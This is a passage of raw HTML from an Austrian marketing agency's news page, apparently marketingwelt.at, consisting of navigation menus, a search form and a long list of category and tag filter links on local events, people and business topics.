	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.marketingwelt.at/website/leistungen/#netzwerke"><span>Netzwerke</span></a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-42"><a href="https://www.marketingwelt.at/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="https://www.marketingwelt.at/category/marketing/"><span>Marketing</span></a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="https://www.marketingwelt.at/category/event/"><span>Event</span></a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://www.marketingwelt.at/category/termine/"><span>Termine</span></a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a href="#"><span>Media</span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.marketingwelt.at/business-in-austria/"><span>Business in Austria</span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.marketingwelt.at/lexikon/"><span>Lexikon</span></a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.marketingwelt.at/tv/"><span>TV</span></a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.marketingwelt.at/presse/"><span>Presse</span></a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.marketingwelt.at/referenzen/"><span>Referenzen</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.marketingwelt.at/soccer/"><span>Soccer</span></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.marketingwelt.at/website/soccer/#oesterreich"><span>Österreich</span></a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.marketingwelt.at/website/soccer/#deutschland"><span>Deutschland</span></a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.marketingwelt.at/website/soccer/#italien"><span>Italien</span></a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="https://www.marketingwelt.at/website/soccer/#usa"><span>USA</span></a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.marketingwelt.at/kontakt/"><span>Kontakt</span></a>
<ul class="sub-menu">
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1355"><a href="https://www.marketingwelt.at/datenschutzerklaerung/"><span>Datenschutzerklärung</span></a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="https://www.marketingwelt.at/website/wp-content/uploads/2022/09/Marketingwelt-eu-proof-of-consent-13.-September-2022.pdf"><span>Cookie-Richtlinie</span></a></li>
</ul>
</li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.marketingwelt.at/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
				<div class="mfn-builder-content mfn-default-content-buider"></div>			</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">
							<div class="mcb-column-inner">

								<ul class="filters_buttons">
									<li class="label">Filter by</li>
									<li class="categories"><a class="open" href="#"><i class="icon-docs" aria-hidden="true"></i>Categories<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="tags"><a class="open" href="#"><i class="icon-tag" aria-hidden="true"></i>Tags<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="authors"><a class="open" href="#"><i class="icon-user" aria-hidden="true"></i>Authors<i class="icon-down-dir" aria-hidden="true"></i></a></li>
									<li class="reset"><a class="close" data-rel="*" href="https://www.marketingwelt.at/news/"><i class="icon-cancel" aria-hidden="true"></i>Show all</a></li>
								</ul>

								<div class="filters_wrapper">

									<ul class="categories">
										<li class="reset-inner "><a data-rel="*" href="https://www.marketingwelt.at/news/">All</a></li><li class=""><a data-rel=".category-allgemein" href="https://www.marketingwelt.at/category/allgemein/">Allgemein</a></li><li class=""><a data-rel=".category-event" href="https://www.marketingwelt.at/category/event/">Event</a></li><li class=""><a data-rel=".category-marketing" href="https://www.marketingwelt.at/category/marketing/">Marketing</a></li><li class=""><a data-rel=".category-termine" href="https://www.marketingwelt.at/category/termine/">Termine</a></li><li class=""><a data-rel=".category-unkategorisiert" href="https://www.marketingwelt.at/category/unkategorisiert/">Unkategorisiert</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>

									<ul class="tags">
										<li class="reset-inner"><a data-rel="*" href="https://www.marketingwelt.at/news/">All</a></li><li class=""><a data-rel=".tag-glen-d-hardin" href="https://www.marketingwelt.at/tag/glen-d-hardin/">#Glen D. Hardin</a></li><li class=""><a data-rel=".tag-james-burton" href="https://www.marketingwelt.at/tag/james-burton/">#James Burton</a></li><li class=""><a data-rel=".tag-jerry-scheff" href="https://www.marketingwelt.at/tag/jerry-scheff/">#Jerry Scheff</a></li><li class=""><a data-rel=".tag-tcb" href="https://www.marketingwelt.at/tag/tcb/">#TCB</a></li><li class=""><a data-rel=".tag-trappmair-guenter" href="https://www.marketingwelt.at/tag/trappmair-guenter/">#Trappmair Günter</a></li><li class=""><a data-rel=".tag-15-900-m%c2%b2-gesamtflaeche" href="https://www.marketingwelt.at/tag/15-900-m%c2%b2-gesamtflaeche/">15.900 m² Gesamtfläche</a></li><li class=""><a data-rel=".tag-2017" href="https://www.marketingwelt.at/tag/2017/">2017</a></li><li class=""><a data-rel=".tag-agrarium" href="https://www.marketingwelt.at/tag/agrarium/">Agrarium</a></li><li class=""><a data-rel=".tag-akrobatik" href="https://www.marketingwelt.at/tag/akrobatik/">Akrobatik</a></li><li class=""><a data-rel=".tag-aktion-scharf" href="https://www.marketingwelt.at/tag/aktion-scharf/">Aktion scharf</a></li><li class=""><a data-rel=".tag-andreas-rabl" href="https://www.marketingwelt.at/tag/andreas-rabl/">Andreas Rabl</a></li><li class=""><a data-rel=".tag-angerlehner-museum" href="https://www.marketingwelt.at/tag/angerlehner-museum/">Angerlehner Museum</a></li><li class=""><a data-rel=".tag-anleger" href="https://www.marketingwelt.at/tag/anleger/">Anleger</a></li><li class=""><a data-rel=".tag-anne-m-schueller" href="https://www.marketingwelt.at/tag/anne-m-schueller/">Anne M. Schüller</a></li><li class=""><a data-rel=".tag-anonymitaet" href="https://www.marketingwelt.at/tag/anonymitaet/">Anonymität</a></li><li class=""><a data-rel=".tag-armin-assinger" href="https://www.marketingwelt.at/tag/armin-assinger/">Armin Assinger</a></li><li class=""><a data-rel=".tag-arming-assinger-mit-guenter-trappmair" href="https://www.marketingwelt.at/tag/arming-assinger-mit-guenter-trappmair/">Arming Assinger mit Günter Trappmair</a></li><li class=""><a data-rel=".tag-art-antique" href="https://www.marketingwelt.at/tag/art-antique/">Art &amp; Antique</a></li><li class=""><a data-rel=".tag-art-diagonale-iii" href="https://www.marketingwelt.at/tag/art-diagonale-iii/">ART DIAGONALE III</a></li><li class=""><a data-rel=".tag-artisten" href="https://www.marketingwelt.at/tag/artisten/">Artisten</a></li><li class=""><a data-rel=".tag-ausstellung" href="https://www.marketingwelt.at/tag/ausstellung/">Ausstellung</a></li><li class=""><a data-rel=".tag-autodrom" href="https://www.marketingwelt.at/tag/autodrom/">Autodrom</a></li><li class=""><a data-rel=".tag-aveg-linz-leonding" href="https://www.marketingwelt.at/tag/aveg-linz-leonding/">AVEG Linz-Leonding</a></li><li class=""><a data-rel=".tag-bad-wimsbach" href="https://www.marketingwelt.at/tag/bad-wimsbach/">Bad Wimsbach</a></li><li class=""><a data-rel=".tag-bad-wimsbach-feiert" href="https://www.marketingwelt.at/tag/bad-wimsbach-feiert/">Bad Wimsbach feiert</a></li><li class=""><a data-rel=".tag-baederwelt-holter" href="https://www.marketingwelt.at/tag/baederwelt-holter/">Bäderwelt Holter</a></li><li class=""><a data-rel=".tag-ball" href="https://www.marketingwelt.at/tag/ball/">Ball</a></li><li class=""><a data-rel=".tag-barbecue" href="https://www.marketingwelt.at/tag/barbecue/">Barbecue</a></li><li class=""><a data-rel=".tag-bauen" href="https://www.marketingwelt.at/tag/bauen/">Bauen</a></li><li class=""><a data-rel=".tag-bayern-muenchen" href="https://www.marketingwelt.at/tag/bayern-muenchen/">Bayern München</a></li><li class=""><a data-rel=".tag-benchmarking" href="https://www.marketingwelt.at/tag/benchmarking/">Benchmarking</a></li><li class=""><a data-rel=".tag-beratung" href="https://www.marketingwelt.at/tag/beratung/">Beratung</a></li><li class=""><a data-rel=".tag-bernhard-arming" href="https://www.marketingwelt.at/tag/bernhard-arming/">Bernhard Arming</a></li><li class=""><a data-rel=".tag-best-step" href="https://www.marketingwelt.at/tag/best-step/">Best Step</a></li><li class=""><a data-rel=".tag-beststep" href="https://www.marketingwelt.at/tag/beststep/">BestStep</a></li><li class=""><a data-rel=".tag-betriebsflaeche" href="https://www.marketingwelt.at/tag/betriebsflaeche/">Betriebsfläche</a></li><li class=""><a data-rel=".tag-betriebsgebaeude" href="https://www.marketingwelt.at/tag/betriebsgebaeude/">Betriebsgebäude</a></li><li class=""><a data-rel=".tag-betriebsobjekt-wels" href="https://www.marketingwelt.at/tag/betriebsobjekt-wels/">Betriebsobjekt Wels</a></li><li class=""><a data-rel=".tag-bilddatenbank" href="https://www.marketingwelt.at/tag/bilddatenbank/">Bilddatenbank</a></li><li class=""><a data-rel=".tag-biz" href="https://www.marketingwelt.at/tag/biz/">BIZ</a></li><li class=""><a data-rel=".tag-blogs" href="https://www.marketingwelt.at/tag/blogs/">Blogs</a></li><li class=""><a data-rel=".tag-brauerei-eggenberg" href="https://www.marketingwelt.at/tag/brauerei-eggenberg/">Brauerei Eggenberg</a></li><li class=""><a data-rel=".tag-brindl" href="https://www.marketingwelt.at/tag/brindl/">Brindl</a></li><li class=""><a data-rel=".tag-buchempfehlung" href="https://www.marketingwelt.at/tag/buchempfehlung/">Buchempfehlung</a></li><li class=""><a data-rel=".tag-bundes-sport-gmbh" href="https://www.marketingwelt.at/tag/bundes-sport-gmbh/">Bundes Sport GmbH</a></li><li class=""><a data-rel=".tag-business-fruehstueck" href="https://www.marketingwelt.at/tag/business-fruehstueck/">Business-Frühstück</a></li><li class=""><a data-rel=".tag-businessplan" href="https://www.marketingwelt.at/tag/businessplan/">Businessplan</a></li><li class=""><a data-rel=".tag-chancen" href="https://www.marketingwelt.at/tag/chancen/">Chancen</a></li><li class=""><a data-rel=".tag-checkliste" href="https://www.marketingwelt.at/tag/checkliste/">Checkliste</a></li><li class=""><a data-rel=".tag-christine-bauer" href="https://www.marketingwelt.at/tag/christine-bauer/">Christine Bauer</a></li><li class=""><a data-rel=".tag-ciro-de-luca" href="https://www.marketingwelt.at/tag/ciro-de-luca/">Ciro de Luca</a></li><li class=""><a data-rel=".tag-cirque-du-soleil" href="https://www.marketingwelt.at/tag/cirque-du-soleil/">Cirque du Soleil</a></li><li class=""><a data-rel=".tag-clowns" href="https://www.marketingwelt.at/tag/clowns/">Clowns</a></li><li class=""><a data-rel=".tag-clubbing" href="https://www.marketingwelt.at/tag/clubbing/">Clubbing</a></li><li class=""><a data-rel=".tag-comedy" href="https://www.marketingwelt.at/tag/comedy/">Comedy</a></li><li class=""><a data-rel=".tag-controlling" href="https://www.marketingwelt.at/tag/controlling/">Controlling</a></li><li class=""><a data-rel=".tag-cookies" href="https://www.marketingwelt.at/tag/cookies/">Cookies</a></li><li class=""><a data-rel=".tag-corona" href="https://www.marketingwelt.at/tag/corona/">Corona</a></li><li class=""><a data-rel=".tag-corteo" href="https://www.marketingwelt.at/tag/corteo/">Corteo</a></li><li class=""><a data-rel=".tag-covid-19" href="https://www.marketingwelt.at/tag/covid-19/">Covid-19</a></li><li class=""><a data-rel=".tag-csar" href="https://www.marketingwelt.at/tag/csar/">Csar</a></li><li class=""><a data-rel=".tag-daniele-negroni" href="https://www.marketingwelt.at/tag/daniele-negroni/">Daniele Negroni</a></li><li class=""><a data-rel=".tag-dashboard" href="https://www.marketingwelt.at/tag/dashboard/">Dashboard</a></li><li class=""><a data-rel=".tag-datenschutzbeauftragte" href="https://www.marketingwelt.at/tag/datenschutzbeauftragte/">Datenschutzbeauftragte</a></li><li class=""><a data-rel=".tag-datenschutzgesetz" href="https://www.marketingwelt.at/tag/datenschutzgesetz/">Datenschutzgesetz</a></li><li class=""><a data-rel=".tag-datensicherheit" href="https://www.marketingwelt.at/tag/datensicherheit/">Datensicherheit</a></li><li class=""><a data-rel=".tag-dekorartikel" href="https://www.marketingwelt.at/tag/dekorartikel/">Dekorartikel</a></li><li class=""><a data-rel=".tag-dennis-jale" href="https://www.marketingwelt.at/tag/dennis-jale/">Dennis Jale</a></li><li class=""><a data-rel=".tag-disco" href="https://www.marketingwelt.at/tag/disco/">Disco</a></li><li class=""><a data-rel=".tag-doris-hummer" href="https://www.marketingwelt.at/tag/doris-hummer/">Doris Hummer</a></li><li class=""><a data-rel=".tag-dr-guenther-straub" href="https://www.marketingwelt.at/tag/dr-guenther-straub/">Dr. Günther Straub</a></li><li class=""><a data-rel=".tag-dsgvo" href="https://www.marketingwelt.at/tag/dsgvo/">DSGVO</a></li><li class=""><a data-rel=".tag-e-commerce" href="https://www.marketingwelt.at/tag/e-commerce/">E-Commerce</a></li><li class=""><a data-rel=".tag-eav" href="https://www.marketingwelt.at/tag/eav/">EAV</a></li><li class=""><a data-rel=".tag-ed-sheeran" href="https://www.marketingwelt.at/tag/ed-sheeran/">Ed Sheeran</a></li><li class=""><a data-rel=".tag-ein-trottel-kommt-selten-allein" href="https://www.marketingwelt.at/tag/ein-trottel-kommt-selten-allein/">Ein Trottel kommt selten allein</a></li><li class=""><a data-rel=".tag-einkaufserlebnis" href="https://www.marketingwelt.at/tag/einkaufserlebnis/">Einkaufserlebnis</a></li><li class=""><a data-rel=".tag-einladung-informationsabend" href="https://www.marketingwelt.at/tag/einladung-informationsabend/">Einladung Informationsabend</a></li><li class=""><a data-rel=".tag-einsatzkraefte" href="https://www.marketingwelt.at/tag/einsatzkraefte/">Einsatzkräfte</a></li><li class=""><a data-rel=".tag-employer-branding" href="https://www.marketingwelt.at/tag/employer-branding/">Employer Branding</a></li><li class=""><a data-rel=".tag-energie-und-umwelttechniken" href="https://www.marketingwelt.at/tag/energie-und-umwelttechniken/">Energie- und Umwelttechniken</a></li><li class=""><a data-rel=".tag-energiesparmesse-wels" href="https://www.marketingwelt.at/tag/energiesparmesse-wels/">Energiesparmesse Wels</a></li><li class=""><a data-rel=".tag-erfol" href="https://www.marketingwelt.at/tag/erfol/">Erfol</a></li><li class=""><a data-rel=".tag-erfolg" href="https://www.marketingwelt.at/tag/erfolg/">Erfolg</a></li><li class=""><a data-rel=".tag-eros-ramazzotti" href="https://www.marketingwelt.at/tag/eros-ramazzotti/">Eros Ramazzotti</a></li><li class=""><a data-rel=".tag-european-business-forum" href="https://www.marketingwelt.at/tag/european-business-forum/">European Business Forum</a></li><li class=""><a data-rel=".tag-event" href="https://www.marketingwelt.at/tag/event/">Event</a></li><li class=""><a data-rel=".tag-eventlocation" href="https://www.marketingwelt.at/tag/eventlocation/">Eventlocation</a></li><li class=""><a data-rel=".tag-events" href="https://www.marketingwelt.at/tag/events/">Events</a></li><li class=""><a data-rel=".tag-excelkurs" href="https://www.marketingwelt.at/tag/excelkurs/">Excelkurs</a></li><li class=""><a data-rel=".tag-experte" href="https://www.marketingwelt.at/tag/experte/">Experte</a></li><li class=""><a data-rel=".tag-experten" href="https://www.marketingwelt.at/tag/experten/">Experten</a></li><li class=""><a data-rel=".tag-expo-dubai" href="https://www.marketingwelt.at/tag/expo-dubai/">Expo Dubai</a></li><li class=""><a data-rel=".tag-familienpark" href="https://www.marketingwelt.at/tag/familienpark/">Familienpark</a></li><li class=""><a data-rel=".tag-fc-bayern-muenchen" href="https://www.marketingwelt.at/tag/fc-bayern-muenchen/">FC Bayern München</a></li><li class=""><a data-rel=".tag-fernabsatz" href="https://www.marketingwelt.at/tag/fernabsatz/">Fernabsatz</a></li><li class=""><a data-rel=".tag-festial-wels" href="https://www.marketingwelt.at/tag/festial-wels/">Festial Wels</a></li><li class=""><a data-rel=".tag-feuerwehr" href="https://www.marketingwelt.at/tag/feuerwehr/">Feuerwehr</a></li><li class=""><a data-rel=".tag-fh-ooe-wels" href="https://www.marketingwelt.at/tag/fh-ooe-wels/">FH OÖ Wels</a></li><li class=""><a data-rel=".tag-finanzierung" href="https://www.marketingwelt.at/tag/finanzierung/">Finanzierung</a></li><li class=""><a data-rel=".tag-firmen" href="https://www.marketingwelt.at/tag/firmen/">Firmen</a></li><li class=""><a data-rel=".tag-firmenevent" href="https://www.marketingwelt.at/tag/firmenevent/">Firmenevent</a></li><li class=""><a data-rel=".tag-foerderung-wirtschaftskontakt" href="https://www.marketingwelt.at/tag/foerderung-wirtschaftskontakt/">Förderung Wirtschaftskontakt</a></li><li class=""><a data-rel=".tag-foerderungen" href="https://www.marketingwelt.at/tag/foerderungen/">Förderungen</a></li><li class=""><a data-rel=".tag-freizeit" href="https://www.marketingwelt.at/tag/freizeit/">Freizeit</a></li><li class=""><a data-rel=".tag-fun-action" href="https://www.marketingwelt.at/tag/fun-action/">Fun &amp; Action</a></li><li class=""><a data-rel=".tag-gaestekarten-von-marketingwelt" href="https://www.marketingwelt.at/tag/gaestekarten-von-marketingwelt/">Gästekarten von Marketingwelt</a></li><li class=""><a data-rel=".tag-gastronomie" href="https://www.marketingwelt.at/tag/gastronomie/">Gastronomie</a></li><li class=""><a data-rel=".tag-gemuese" href="https://www.marketingwelt.at/tag/gemuese/">Gemüse</a></li><li class=""><a data-rel=".tag-genuss" href="https://www.marketingwelt.at/tag/genuss/">Genuss</a></li><li class=""><a data-rel=".tag-geschaeftsmodelle" href="https://www.marketingwelt.at/tag/geschaeftsmodelle/">Geschäftsmodelle</a></li><li class=""><a data-rel=".tag-geschenksartikel" href="https://www.marketingwelt.at/tag/geschenksartikel/">Geschenksartikel</a></li><li class=""><a data-rel=".tag-gesundes-untersnehmen" href="https://www.marketingwelt.at/tag/gesundes-untersnehmen/">gesundes Untersnehmen</a></li><li class=""><a data-rel=".tag-gesundheit" href="https://www.marketingwelt.at/tag/gesundheit/">Gesundheit</a></li><li class=""><a data-rel=".tag-getty-images" href="https://www.marketingwelt.at/tag/getty-images/">Getty Images</a></li><li class=""><a data-rel=".tag-gewerberecht" href="https://www.marketingwelt.at/tag/gewerberecht/">Gewerberecht</a></li><li class=""><a data-rel=".tag-gewinnspiel" href="https://www.marketingwelt.at/tag/gewinnspiel/">Gewinnspiel</a></li><li class=""><a data-rel=".tag-glueck" href="https://www.marketingwelt.at/tag/glueck/">Glück</a></li><li class=""><a data-rel=".tag-gratis-apps" href="https://www.marketingwelt.at/tag/gratis-apps/">Gratis-Apps</a></li><li class=""><a data-rel=".tag-graz" href="https://www.marketingwelt.at/tag/graz/">Graz</a></li><li class=""><a data-rel=".tag-grillerei" href="https://www.marketingwelt.at/tag/grillerei/">Grillerei</a></li><li class=""><a data-rel=".tag-gruender" href="https://www.marketingwelt.at/tag/gruender/">Gründer</a></li><li class=""><a data-rel=".tag-guenter-trappmair" href="https://www.marketingwelt.at/tag/guenter-trappmair/">Günter Trappmair</a></li><li class=""><a data-rel=".tag-guenther-straub" href="https://www.marketingwelt.at/tag/guenther-straub/">Günther Straub</a></li><li class=""><a data-rel=".tag-haimbuchner" href="https://www.marketingwelt.at/tag/haimbuchner/">Haimbuchner</a></li><li class=""><a data-rel=".tag-handel" href="https://www.marketingwelt.at/tag/handel/">Handel</a></li><li class=""><a data-rel=".tag-handelsflaeche" href="https://www.marketingwelt.at/tag/handelsflaeche/">Handelsfläche</a></li><li class=""><a data-rel=".tag-heirat" href="https://www.marketingwelt.at/tag/heirat/">Heirat</a></li><li class=""><a data-rel=".tag-herbert-egger" href="https://www.marketingwelt.at/tag/herbert-egger/">Herbert Egger</a></li><li class=""><a data-rel=".tag-hoamspue" href="https://www.marketingwelt.at/tag/hoamspue/">Hoamspü</a></li><li class=""><a data-rel=".tag-hochzeit" href="https://www.marketingwelt.at/tag/hochzeit/">Hochzeit</a></li><li class=""><a data-rel=".tag-hochzeitslocation" href="https://www.marketingwelt.at/tag/hochzeitslocation/">Hochzeitslocation</a></li><li class=""><a data-rel=".tag-horizont" href="https://www.marketingwelt.at/tag/horizont/">Horizont</a></li><li class=""><a data-rel=".tag-huber-silvia" href="https://www.marketingwelt.at/tag/huber-silvia/">Huber Silvia</a></li><li class=""><a data-rel=".tag-icon-vienna" href="https://www.marketingwelt.at/tag/icon-vienna/">icon vienna</a></li><li class=""><a data-rel=".tag-immobilien" href="https://www.marketingwelt.at/tag/immobilien/">Immobilien</a></li><li class=""><a data-rel=".tag-immobilien-wels" href="https://www.marketingwelt.at/tag/immobilien-wels/">Immobilien Wels</a></li><li class=""><a data-rel=".tag-immobilien-projektentwicklung" href="https://www.marketingwelt.at/tag/immobilien-projektentwicklung/">Immobilien; Projektentwicklung</a></li><li class=""><a data-rel=".tag-immobilienvermittlung" href="https://www.marketingwelt.at/tag/immobilienvermittlung/">Immobilienvermittlung</a></li><li class=""><a data-rel=".tag-industrie" href="https://www.marketingwelt.at/tag/industrie/">Industrie</a></li><li class=""><a data-rel=".tag-infoabend" href="https://www.marketingwelt.at/tag/infoabend/">Infoabend</a></li><li class=""><a data-rel=".tag-informationen" href="https://www.marketingwelt.at/tag/informationen/">Informationen</a></li><li class=""><a data-rel=".tag-innovation" href="https://www.marketingwelt.at/tag/innovation/">Innovation</a></li><li class=""><a data-rel=".tag-internet-world-expo" href="https://www.marketingwelt.at/tag/internet-world-expo/">Internet World Expo</a></li><li class=""><a data-rel=".tag-internetmarketing" href="https://www.marketingwelt.at/tag/internetmarketing/">Internetmarketing</a></li><li class=""><a data-rel=".tag-internetvertraege" href="https://www.marketingwelt.at/tag/internetvertraege/">Internetverträge</a></li><li class=""><a data-rel=".tag-isabella-maria-kern" href="https://www.marketingwelt.at/tag/isabella-maria-kern/">Isabella Maria Kern</a></li><li class=""><a data-rel=".tag-it-unterstuetzung" href="https://www.marketingwelt.at/tag/it-unterstuetzung/">IT-Unterstützung</a></li><li class=""><a data-rel=".tag-italo-barde" href="https://www.marketingwelt.at/tag/italo-barde/">Italo-Barde</a></li><li class=""><a data-rel=".tag-jam-gang" href="https://www.marketingwelt.at/tag/jam-gang/">Jam Gang</a></li><li class=""><a data-rel=".tag-juli-2021" href="https://www.marketingwelt.at/tag/juli-2021/">Juli 2021</a></li><li class=""><a data-rel=".tag-jungunternehmer" href="https://www.marketingwelt.at/tag/jungunternehmer/">Jungunternehmer</a></li><li class="current-cat"><a data-rel=".tag-kabarett" href="https://www.marketingwelt.at/tag/kabarett/">Kabarett</a></li><li class=""><a data-rel=".tag-kabarettpreis-2019" href="https://www.marketingwelt.at/tag/kabarettpreis-2019/">Kabarettpreis 2019</a></li><li class=""><a data-rel=".tag-kirtag" href="https://www.marketingwelt.at/tag/kirtag/">Kirtag</a></li><li class=""><a data-rel=".tag-kirtag-2019" href="https://www.marketingwelt.at/tag/kirtag-2019/">Kirtag 2019</a></li><li class=""><a data-rel=".tag-klaus-eckel" href="https://www.marketingwelt.at/tag/klaus-eckel/">Klaus Eckel</a></li><li class=""><a data-rel=".tag-konferenz" href="https://www.marketingwelt.at/tag/konferenz/">Konferenz</a></li><li class=""><a data-rel=".tag-koenig-heinz" href="https://www.marketingwelt.at/tag/koenig-heinz/">König Heinz</a></li><li class=""><a data-rel=".tag-konzert" href="https://www.marketingwelt.at/tag/konzert/">Konzert</a></li><li class=""><a data-rel=".tag-kostenfreie-bilder" href="https://www.marketingwelt.at/tag/kostenfreie-bilder/">kostenfreie Bilder</a></li><li class=""><a data-rel=".tag-kreisel-electric" href="https://www.marketingwelt.at/tag/kreisel-electric/">Kreisel Electric</a></li><li class=""><a data-rel=".tag-kulturtipp-marketingwelt" href="https://www.marketingwelt.at/tag/kulturtipp-marketingwelt/">Kulturtipp Marketingwelt</a></li><li class=""><a data-rel=".tag-kundenveranstaltung" href="https://www.marketingwelt.at/tag/kundenveranstaltung/">Kundenveranstaltung</a></li><li class=""><a data-rel=".tag-kunsthandwerk" href="https://www.marketingwelt.at/tag/kunsthandwerk/">Kunsthandwerk</a></li><li class=""><a data-rel=".tag-kunsthaus-wiesinger" href="https://www.marketingwelt.at/tag/kunsthaus-wiesinger/">Kunsthaus Wiesinger</a></li><li class=""><a data-rel=".tag-lehrpfad" href="https://www.marketingwelt.at/tag/lehrpfad/">Lehrpfad</a></li><li class=""><a data-rel=".tag-lemo" href="https://www.marketingwelt.at/tag/lemo/">Lemo</a></li><li class=""><a data-rel=".tag-leo-brunetti" href="https://www.marketingwelt.at/tag/leo-brunetti/">Leo Brunetti</a></li><li class=""><a data-rel=".tag-li-tote-maedchen-haben-keinen-sex" href="https://www.marketingwelt.at/tag/li-tote-maedchen-haben-keinen-sex/">Li Tote Mädchen haben keinen Sex</a></li><li class=""><a data-rel=".tag-liberalisierung" href="https://www.marketingwelt.at/tag/liberalisierung/">Liberalisierung</a></li><li class=""><a data-rel=".tag-linkedin" href="https://www.marketingwelt.at/tag/linkedin/">LinkedIn</a></li><li class=""><a data-rel=".tag-linz" href="https://www.marketingwelt.at/tag/linz/">Linz</a></li><li class=""><a data-rel=".tag-live-musik" href="https://www.marketingwelt.at/tag/live-musik/">Live-Musik</a></li><li class=""><a data-rel=".tag-logistik" href="https://www.marketingwelt.at/tag/logistik/">Logistik</a></li><li class=""><a data-rel=".tag-markeitngwelt" href="https://www.marketingwelt.at/tag/markeitngwelt/">Markeitngwelt</a></li><li class=""><a data-rel=".tag-marketing" href="https://www.marketingwelt.at/tag/marketing/">Marketing</a></li><li class=""><a data-rel=".tag-marketing-check" href="https://www.marketingwelt.at/tag/marketing-check/">Marketing-Check</a></li><li class=""><a data-rel=".tag-marketing-check-2018" href="https://www.marketingwelt.at/tag/marketing-check-2018/">Marketing-Check 2018</a></li><li class=""><a data-rel=".tag-marketing-forum-2017" href="https://www.marketingwelt.at/tag/marketing-forum-2017/">Marketing-Forum 2017</a></li><li class=""><a data-rel=".tag-marketingclub" href="https://www.marketingwelt.at/tag/marketingclub/">Marketingclub</a></li><li class=""><a data-rel=".tag-marketingclub-linz" href="https://www.marketingwelt.at/tag/marketingclub-linz/">MarketingClub Linz</a></li><li class=""><a data-rel=".tag-marketingwelt" href="https://www.marketingwelt.at/tag/marketingwelt/">Marketingwelt</a></li><li class=""><a data-rel=".tag-markt" href="https://www.marketingwelt.at/tag/markt/">Markt</a></li><li class=""><a data-rel=".tag-martin-gasselsberger" href="https://www.marketingwelt.at/tag/martin-gasselsberger/">Martin Gasselsberger</a></li><li class=""><a data-rel=".tag-maschinenbau" href="https://www.marketingwelt.at/tag/maschinenbau/">Maschinenbau</a></li><li class=""><a data-rel=".tag-medientage" href="https://www.marketingwelt.at/tag/medientage/">Medientage</a></li><li class=""><a data-rel=".tag-meierhof" href="https://www.marketingwelt.at/tag/meierhof/">Meierhof</a></li><li class=""><a data-rel=".tag-mennerich" href="https://www.marketingwelt.at/tag/mennerich/">Mennerich</a></li><li class=""><a data-rel=".tag-merry-christmas" href="https://www.marketingwelt.at/tag/merry-christmas/">Merry Christmas</a></li><li class=""><a data-rel=".tag-metropol" href="https://www.marketingwelt.at/tag/metropol/">Metropol</a></li><li class=""><a data-rel=".tag-michael-niavarani" href="https://www.marketingwelt.at/tag/michael-niavarani/">Michael Niavarani</a></li><li class=""><a data-rel=".tag-mitarbeiter" href="https://www.marketingwelt.at/tag/mitarbeiter/">Mitarbeiter</a></li><li class=""><a data-rel=".tag-mmag-rainer-holzinger" href="https://www.marketingwelt.at/tag/mmag-rainer-holzinger/">MMag. Rainer Holzinger</a></li><li class=""><a data-rel=".tag-morawa" href="https://www.marketingwelt.at/tag/morawa/">Morawa</a></li><li class=""><a data-rel=".tag-motivation" href="https://www.marketingwelt.at/tag/motivation/">Motivation</a></li><li class=""><a data-rel=".tag-muenchen" href="https://www.marketingwelt.at/tag/muenchen/">München</a></li><li class=""><a data-rel=".tag-musik" href="https://www.marketingwelt.at/tag/musik/">Musik</a></li><li class=""><a data-rel=".tag-musikfest-wels" href="https://www.marketingwelt.at/tag/musikfest-wels/">Musikfest 